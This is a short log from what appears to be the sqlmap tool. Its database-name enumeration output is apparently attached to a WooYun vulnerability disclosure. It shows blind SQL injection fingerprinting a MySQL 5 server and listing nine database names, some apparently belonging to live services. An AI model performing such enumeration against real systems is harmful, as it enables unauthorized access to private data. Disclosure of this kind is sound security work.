 ---
[04:41:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[04:41:05] [INFO] fetching database names
[04:41:05] [INFO] fetching number of databases
[04:41:05] [WARNING] running in a single-thread mode.
data retrieval
[04:41:05] [INFO] retrieved: 9
[04:41:07] [INFO] retrieved: information_schema
[04:41:51] [INFO] retrieved: mysql
[04:42:05] [INFO] retrieved: server_juao020
[04:42:41] [INFO] retrieved: server_juao020_2
[04:43:23] [INFO] retrieved: server_liantong
[04:44:01] [INFO] retrieved: server_shuchuang
[04:44:40] [INFO] retrieved: server_yijie
[04:45:10] [INFO] retrieved: shuchuang_wap
[04:45:43] [INFO] retrieved: test
available databases [9]:
[*] information_schema
[*] mysql
[*] server_juao020
[*] server_juao020_2
[*] server_liantong
[*] server_shuchuang
[*] server_yijie
[*] shuchuang_wap
[*] test
www.wooyun.org